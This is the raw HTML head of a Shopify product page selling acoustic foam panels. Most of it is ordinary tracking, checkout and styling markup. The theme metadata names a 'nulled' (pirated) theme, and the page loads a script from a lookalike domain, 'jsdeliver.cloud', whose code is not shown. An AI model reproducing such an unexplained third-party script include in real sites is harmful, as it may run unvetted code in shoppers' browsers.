

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034
body_size: 77426
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Arrowzoom 6 Pcs Bundle Pyramid Tiles Acoustic Panel Sound Absorption  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="This Brand New Acoustic Foam helps maximum noise absorption, flutter echoes, reduce excess reflections and reverberation. It will help improve the acoustics of your room Ideal for use in recording studios, home theatre, office and room."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034";
      var productId = "9198665156";
      var productPrice = "49.99";
      var productBrand = "Arrowzoom";
      var productCollection = "All Products"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<meta property="og:title" content="Arrowzoom 6 Pcs Bundle Pyramid Tiles Acoustic Panel Sound Absorption">
<meta property="og:type" content="product">
<meta property="og:description" content="This Brand New Acoustic Foam helps maximum noise absorption, flutter echoes, reduce excess reflections and reverberation. It will help improve the acoustics of your room Ideal for use in recording studios, home theatre, office and room."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="49.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arrowzoom 6 Pcs Bundle Pyramid Tiles Acoustic Panel Sound Absorption">
<meta name="twitter:description" content="This Brand New Acoustic Foam helps maximum noise absorption, flutter echoes, reduce excess reflections and reverberation. It will help improve the acoustics of your room Ideal for use in recording studios, home theatre, office and room.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"9601aa75-48b8-41dd-b581-bca6e5c7cf73-1768754487","pageurl":"arrowzoom.com\/products\/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034","u":"525cdb0cce70","p":"product","rtyp":"product","rid":9198665156};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?88413"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
